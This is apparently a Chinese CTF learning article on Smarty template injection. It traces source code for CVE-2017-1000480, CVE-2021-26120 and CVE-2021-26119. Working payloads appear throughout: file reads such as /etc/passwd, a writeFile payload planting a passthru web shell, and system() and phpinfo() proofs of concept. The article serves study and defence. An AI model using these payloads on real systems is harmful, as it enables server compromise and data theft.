问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Smarty模板引擎漏洞详解
CTF
本篇记录了关于Smarty模板引擎注入及相关漏洞的学习。以Smarty的SSTI为导入,逐步学习Smarty模板引擎漏洞及相关的cve
Smarty模板引擎漏洞详解 ============== 前言 -- 前些时间把Twig模板引擎注入讲述完了,本篇记录了关于Smarty模板引擎注入及相关漏洞的学习。 基础知识 ---- 在阅读本篇之前,我们需要阅读官方文档 [Smarty3 手册 | Smarty](https://www.smarty.net/docs/zh_CN/) 引入 -- 在详细解释有关Smarty模板引擎漏洞之前,我们在做一些小铺垫,我们来简单说明以下有关Smarty的SSTI的具体内容基本内容 我下面的例子来说明 ```php <?php require_once('./libs/' . 'Smarty.class.php'); $smarty = new Smarty(); $ip = $_POST['data']; $smarty->display('string:'.$ip); ?> ``` 这里例子虽然简单,但是也基本满足我们对有SSTI此时的需求 常见攻击方法 ------ ### 任意文件读取 漏洞成因由{include}标签所致,当我们设置成'string:'我们include的文件就会被单纯的输出文件的内容  ```php string:{include file='D:\flag.txt'} ``` ### 访问类的静态成员或静态方法。 在Smarty模板引擎中,`self`关键字代表当前类本身,通常用于访问类的静态成员或静态方法。 #### getStreamVariable() 先看payload ```php {self::getStreamVariable("file:///etc/passwd")} ``` getStreamVariable() 可以利用这个方法来读文件 源码 ```php public function getStreamVariable($variable) { $_result = ''; $fp = fopen($variable, 'r+'); if ($fp) { while (!feof($fp) && ($current_line = fgets($fp)) !== false) { $_result .= $current_line; } fclose($fp); return $_result; } $smarty = isset($this->smarty) ? $this->smarty : $this; if ($smarty->error_unassigned) { throw new SmartyException('Undefined stream variable "' . $variable . '"'); } else { return null; } } //值得注意的是$variable就是我们要传递的文件的路径。 ``` 值得注意的是这个方法之存在于Smarty<=3.1.29的版本,在Smarty 3.1.30版本中官方以及删除这个方法。 #### writeFile() ```php public function writeFile($_filepath, $_contents, Smarty $smarty) { $_error_reporting = error_reporting(); error_reporting($_error_reporting & ~E_NOTICE & ~E_WARNING); $_file_perms = property_exists($smarty, '_file_perms') ? $smarty->_file_perms : 0644; $_dir_perms = property_exists($smarty, '_dir_perms') ? (isset($smarty->_dir_perms) ? $smarty->_dir_perms : 0777) : 0771; if ($_file_perms !== null) { $old_umask = umask(0); } $_dirpath = dirname($_filepath); // if subdirs, create dir structure if ($_dirpath !== '.' && !file_exists($_dirpath)) { mkdir($_dirpath, $_dir_perms, true); } // write to tmp file, then move to overt file lock race condition $_tmp_file = $_dirpath . DS . str_replace(array('.', ','), '_', uniqid('wrt', true)); if (!file_put_contents($_tmp_file, $_contents)) { error_reporting($_error_reporting); throw new SmartyException("unable to write file {$_tmp_file}"); } ``` 我们在往上面看,可以看到这个方法是在`class Smarty_Internal_Runtime_WriteFile`下的, 我们注意看这段代码 ```php if (!file_put_contents($_tmp_file, $_contents)) { error_reporting($_error_reporting); throw new SmartyException("unable to write file {$_tmp_file}"); } ``` 这段代码将文件内容写入临时文件,如果写入失败,则恢复先前的错误报告级别,并抛出异常。 这里的具体解释我会在下面的CVE-2017-1000480具体讲到,先挖个坑,这里写入临时文件,在loadCompiledTemplate函数下,存在语句 ```php eval("?>" . file_get_contents($this->filepath)); ``` 就有了 ```php {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())} ``` 我们将`<?php passthru($_GET['cmd']); ?>`写入了临时php文件中 `self::clearConfig()` 是一个 Smarty 内部方法,用于清除模板引擎的配置选项。 `$SCRIPT_NAME` 是一个在 PHP 中预定义的变量,用于表示当前执行脚本的文件路径和名称。 ### 标签 #### {$smarty.version} 作业:获取smarty的版本信息 #### {literal} 此标签的利用方法仅仅是在php5.x的版本中才可以使用,因为在 PHP5 环境下存在一种 PHP 标签, `<script>language="php"></script>,`我们便可以利用这一标签进行任意的 PHP 代码执行。但是在php7的版本中`{literal}xxxx;{/literal}`标签中间的内容就会被原封不动的输出,并不会解析。 作用:{literal} 可以让一个模板区域的字符原样输出。这经常用于保护页面上的Javascript或css样式表,避免因为 Smarty 的定界符而错被解析。 所以我们就可以利用其的作用来进行xss攻击SSTI等漏洞利用。 ```php {literal}<script>language="php">xxx</script>;{/literal} ``` #### {php}{/php} 用于执行php代码 ```php {php}phpinfo();{/php} ``` 但是这个方法在Smarty3版本中已经被禁用了,不过多赘述了。 #### {if}{/if} ```php {if phpinfo()}{/if} {if system('cat /flag')}{/if} ``` 沙箱逃逸 ---- 我们对沙箱这个概念并不陌生,简单来说就是给运行中的程序提供保护机制,在smarty模板引擎中,我们使用enableSecurity 来开启沙箱 Smarty提供了一组内置函数和变量,它们被认为是安全的,不会对服务器产生危害。开发者只能使用这些函数和变量,而不能使用任意的PHP函数和变量。 Smarty运行时会创建一个沙箱环境,限制模板中的代码只能访问特定的变量和函数,而不能访问其他变量和函数。开发者可以使用Smarty提供的函数来控制模板中可以访问的变量和函数。 下面是一个基础沙箱的演示 ```php <?php require_once('./libs/' . 'Smarty.class.php'); $smarty = new Smarty(); $smarty->enableSecurity( $ip = $_POST['data']; $smarty->display($ip); ``` 当然还有更加严格的沙箱 ```php <?php require_once('./libs/' . 'Smarty.class.php'); $smarty = new Smarty(); $my_security_policy = new Smarty_Security($smarty); $my_security_policy->php_functions = null; $my_security_policy->php_handling = Smarty::PHP_REMOVE; $my_security_policy->php_modifiers = null; $my_security_policy->static_classes = null; $my_security_policy->allow_super_globals = false; $my_security_policy->allow_constants = false; $my_security_policy->allow_php_tag = false; $my_security_policy->streams = null; $my_security_policy->php_modifiers = null; $smarty->enableSecurity($my_security_policy); $ip = $_POST['data']; $smarty->display($ip); ``` CVE-2017-1000480 ---------------- ### 概述 版本信息:Smarty <= 3.1.32 演示版本:Smarty 3.1.31 实例代码 ```php <?php include_once('./smarty/libs/Smarty.class.php'); define('SMARTY_COMPILE_DIR','/tmp/templates_c'); define('SMARTY_CACHE_DIR','/tmp/cache'); class test extends Smarty_Resource_Custom { protected function fetch($name,&$source,&$mtime) { $template = "CVE-2017-1000480 smarty PHP code injection"; $source = $template; $mtime = time(); } } $smarty = new Smarty(); $my_security_policy = new Smarty_Security($smarty); $my_security_policy->php_functions = null; $my_security_policy->php_handling = Smarty::PHP_REMOVE; $my_security_policy->modifiers = array(); $smarty->enableSecurity($my_security_policy); $smarty->setCacheDir(SMARTY_CACHE_DIR); $smarty->setCompileDir(SMARTY_COMPILE_DIR); $smarty->registerResource('test',new test); $smarty->display('test:'.$_GET['data']); ?> ``` 漏洞点:display方法存在PHP代码执行漏洞 ### 漏洞分析 首先看display,display定义在smarty\_internal\_templatebase.php(当前版本路径信息:`smarty-3.1.31\libs\sysplugins\smarty_internal_templatebase.php`) ```php public function display($template = null, $cache_id = null, $compile_id = null, $parent = null) { // display template $this->_execute($template, $cache_id, $compile_id, $parent, 1); } ``` 这里调用了\_execute()函数 我们继续跟踪\_execute()函数smarty\_internal\_templatebase.php的156line ```php private function _execute($template, $cache_id, $compile_id, $parent, $function) { $smarty = $this->_getSmartyObj(); $saveVars = true; if ($template === null) { if (!$this->_isTplObj()) { throw new SmartyException($function . '():Missing \'$template\' parameter'); } else { $template = $this; } } elseif (is_object($template)) { /* @var Smarty_Internal_Template $template */ if (!isset($template->_objType) || !$template->_isTplObj()) { throw new SmartyException($function . '():Template object expected'); } } else { // get template object $saveVars = false; $template = $smarty->createTemplate($template, $cache_id, $compile_id, $parent ? $parent : $this, false); if ($this->_objType == 1) { // set caching in template object $template->caching = $this->caching; } } ... ``` 这里定义的一个if结构,很明显我们传入的的$template的值会直接进入else ```php $template = $smarty->createTemplate($template, $cache_id, $compile_id, $parent ? $parent : $this, false); ``` 将原来的$template覆盖成新的变量值,调用createTemplate()方法 目的就是将template最后赋值成一个Smarty\_Internal\_Template的对象 然后进入try结构 关键源码(smarty\_internal\_templatebase.php about 216line) ```php $result = $template->render(false, $function); ``` 调用了Smarty\_Internal\_Template类的render()方法我们继续跟踪 ```php public function render($no_output_filter = true, $display = null) { if ($this->smarty->debugging) { if (!isset($this->smarty->_debug)) { $this->smarty->_debug = new Smarty_Internal_Debug(); } $this->smarty->_debug->start_template($this, $display); } // checks if template exists if (!$this->source->exists) { throw new SmartyException("Unable to load template '{$this->source->type}:{$this->source->name}'" . ($this->_isSubTpl() ? " in '{$this->parent->template_resource}'" : '')); } // disable caching for evaluated code if ($this->source->handler->recompiled) { $this->caching = false; } // read from cache or render $isCacheTpl = $this->caching == Smarty::CACHING_LIFETIME_CURRENT || $this->caching == Smarty::CACHING_LIFETIME_SAVED; if ($isCacheTpl) { if (!isset($this->cached) || $this->cached->cache_id !== $this->cache_id || $this->cached->compile_id !== $this->compile_id ) { $this->loadCached(true); } $this->cached->render($this, $no_output_filter); } else { if (!isset($this->compiled) || $this->compiled->compile_id !== $this->compile_id) { $this->loadCompiled(true); } $this->compiled->render($this); } ``` 上面的几个if是有关模板缓存的,我们先不管,直接进入else语句 ```php public function loadCompiled($force = false) { if ($force || !isset($this->compiled)) { $this->compiled = Smarty_Template_Compiled::load($this); ``` 我们看到在这个方法当中compiled被定义成了Smarty\_Template\_Compiled类的实例对象,那么我们继续跟踪Smarty\_Template\_Compiled类中的render方法 smarty\_template\_cached.php about 124line ```php public function render(Smarty_Internal_Template $_template, $no_output_filter = true) { if ($this->isCached($_template)) { if ($_template->smarty->debugging) { if (!isset($_template->smarty->_debug)) { $_template->smarty->_debug = new Smarty_Internal_Debug(); } $_template->smarty->_debug->start_cache($_template); } if (!$this->processed) { $this->process($_template); //忽略无关代码 ``` 这里进入了process方法,继续跟踪 路径:smarty\_template\_cached.php about 230 line ```php public function process(Smarty_Internal_Template $_smarty_tpl) { $source = &$_smarty_tpl->source; $smarty = &$_smarty_tpl->smarty; if ($source->handler->recompiled) { $source->handler->process($_smarty_tpl); } elseif (!$source->handler->uncompiled) { if (!$this->exists || $smarty->force_compile || ($smarty->compile_check && $source->getTimeStamp() > $this->getTimeStamp()) ) { $this->compileTemplateSource($_smarty_tpl); $compileCheck = $smarty->compile_check; $smarty->compile_check = false; $this->loadCompiledTemplate($_smarty_tpl); $smarty->compile_check = $compileCheck; } //.... ``` 进入process方法后检查模板是否需要重新编译。如果模板需要重新编译,则调用模板源文件的处理方法(handler->process)来生成新的编译文件。如果模板不需要重新编译,则代码检查模板是否已经被编译。如果模板还未被编译或需要强制重新编译($smarty->force\_compile为true),或者需要检查模板是否已经被更新($smarty->compile\_check为true且模板源文件的时间戳大于编译文件的时间戳),则调用compileTemplateSource方法来编译模板源文件。调用loadCompiledTemplate方法来加载编译文件,并将编译检查标志恢复到原来的值。 我们分别来看和loadCompiledTemplate方法 首先来看compileTemplateSource方法 路径:libs\\sysplugins\\smarty\_template\_compiled.php about 189line ```php public function compileTemplateSource(Smarty_Internal_Template $_template) ... // compile locking try { // call compiler $_template->loadCompiler(); $this->write($_template, $_template->compiler->compileTemplate($_template)); } ``` 调用了write方法 ```php public function write(Smarty_Internal_Template $_template, $code) { if (!$_template->source->handler->recompiled) { if ($_template->smarty->ext->_writeFile->writeFile($this->filepath, $code, $_template->smarty) === true) { $this->timestamp = $this->exists = is_file($this->filepath); if ($this->exists) { $this->timestamp = filemtime($this->filepath); return true; } } return false; } return true; } ``` 调用了>writeFile方法,也就是我们上面提到的,我们找到Smarty\_Internal\_Runtime\_WriteFile类下的writeFile方法 ```php public function writeFile($_filepath, $_contents, Smarty $smarty) .... if (!file_put_contents($_tmp_file, $_contents)) { error_reporting($_error_reporting); throw new SmartyException("unable to write file {$_tmp_file}"); ``` 利用 file\_put\_contents来写文件,至此我们完成的`写`的操作 在smarty\_internal\_runtime\_codeframe.php文件的330line ```php public function compileTemplate(Smarty_Internal_Template $template, $nocache = null, Smarty_Internal_TemplateCompilerBase $parent_compiler = null) { // get code frame of compiled template $_compiled_code = $template->smarty->ext->_codeFrame->create($template, $this->compileTemplateSource($template, $nocache, $parent_compiler), $this->postFilter($this->blockOrFunctionCode) . join('', $this->mergedSubTemplatesCode), false, $this); return $_compiled_code; ``` create是生成编译文件代码的方法 ```php $output .= "/* Smarty version " . Smarty::SMARTY_VERSION . ", created on " . strftime("%Y-%m-%d %H:%M:%S") . "\n from \"" . $_template->source->filepath . "\" */\n\n"; ``` 我们来loadCompiledTemplate ```php private function loadCompiledTemplate(Smarty_Internal_Template $_smarty_tpl) { if (function_exists('opcache_invalidate') && strlen(ini_get("opcache.restrict_api")) < 1) { opcache_invalidate($this->filepath, true); } elseif (function_exists('apc_compile_file')) { apc_compile_file($this->filepath); } if (defined('HHVM_VERSION')) { eval("?>" . file_get_contents($this->filepath)); } else { include($this->filepath); } } ``` 这里 ```php eval("?>" . file_get_contents($this->filepath)); ``` 使用了eval函数,从而造成了漏洞,用户在display输入的内容最终会被编译到编译文件代码,然后loadCompiledTemplate中会执行编译文件代码,如果我们输入的内容可以在编译文件代码中可以实现闭合,那么我们就可以实现php任意代码执行。 ```php ?data=*/phpinfo();// ``` CVE-2021-26120 -------------- ### 概述 环境搭建:[Release v3.1.38 · smarty-php/smarty (github.com)](https://github.com/smarty-php/smarty/releases/tag/v3.1.38) 版本信息 :Smarty <3.1.39 测试版本 :Smarty v3.1.38 漏洞描述:{function}中的name属性可以被用户构造,注入恶意代码。 poc: ```php string:{function name='rce(){};phpinfo();function '}{/function} ``` ### 漏洞分析 测试代码 ```php <?php require_once('./libs/' . 'Smarty.class.php'); $smarty = new Smarty(); $ip = $_POST['data']; $smarty->display($ip); ?> ```  生成的编译文件代码  在 29line中 `function smarty_template_function_rce(){};phpinfo();function _99476291364466ebfcfbe01_07219208(Smarty_Internal_Template $_smarty_tpl,$params) {`我们输入的内容插入代码中,实现闭合也就是说 ```php smarty_template_function_“插入点”_8448067526245a2812ef2c6_13818238(Smarty_Internal_Template $_smarty_tpl,$params) { ``` 开始寻找漏洞点,我们直接跳到compileTemplate()方法下 (smarty\_internal\_templatecompilerbase.php about 393line) ```php public function compileTemplate( Smarty_Internal_Template $template, $nocache = null, Smarty_Internal_TemplateCompilerBase $parent_compiler = null ) { // get code frame of compiled template $_compiled_code = $template->smarty->ext->_codeFrame->create( $template, $this->compileTemplateSource( $template, $nocache, $parent_compiler ), $this->postFilter($this->blockOrFunctionCode) . join('', $this->mergedSubTemplatesCode), false, $this ); return $_compiled_code; } ``` 继续跟进到compileTemplateSource方法中的481line  `$_content`存入的是我的post传入的值 继续跟踪到callTagCompiler方法,同文件的763line ```php public function callTagCompiler($tag, $args, $param1 = null, $param2 = null, $param3 = null) { /* @var Smarty_Internal_CompileBase $tagCompiler */ $tagCompiler = $this->getTagCompiler($tag); // compile this tag return $tagCompiler === false ? false : $tagCompiler->compile($args, $this, $param1, $param2, $param3); } ``` $tag为function,所以我们进入smarty\_internal\_compile\_function.php,再次文件中分别定义了Smarty\_Internal\_Compile\_Function类和Smarty\_Internal\_Compile\_Functionclose类这两个类分别编译了 {function}和{/function},下面我们来看一下compile()方法,它也是造成这个漏洞的关键点。  其中,这里的$\_name的具体内容就是就是我们function 中的name属性的内容  这里直接就把内容拼接进去了,然后把拼接的内容通过compileTemplateSource这两个方法的共同作用下,最终就是我们看到的编译文件代码loadCompiledTemplate中的`eval("?>" . file_get_contents($this->filepath));`执行了编译文件代码,我们将`$_name=rce(){};phpinfo();function`,这样就是导致前后部分闭合,而中间部分`phpinfo()`暴露,从而导致代码执行。 CVE-2021-26119 -------------- ### 概述 环境搭建:[Releases · smarty-php/smarty (github.com)](https://github.com/smarty-php/smarty/releases?page=1) 版本信息:Smarty 模板引擎 <= 3.1.38 测试版本:Smarty 3.1.38 漏洞描述:`{$smarty.template_object}`可以被用来访问到smarty 对象 poc: ```php string:{$smarty.template_object->smarty->_getSmartyObj()->display('string:{system(whoami)}')} string:{$smarty.template_object->smarty->enableSecurity()->display('string:{system(whoami)}')} string:{$smarty.template_object->smarty->disableSecurity()->display('string:{system(whoami)}')} string:{$smarty.template_object->smarty->addTemplateDir('./x')->display('string:{system(whoami)}')} string:{$smarty.template_object->smarty->setTemplateDir('./x')->display('string:{system(whoami)}')} ``` ### 漏洞分析 当我们利用漏洞点时,我们发现同时出现了两个编译代码文件  以及:  我们进入debug跟踪以下  跳入到第一个编译文件代码。  然后进入到第二次display 同样的逻辑进入到第二次  跳入到第二个编译文件 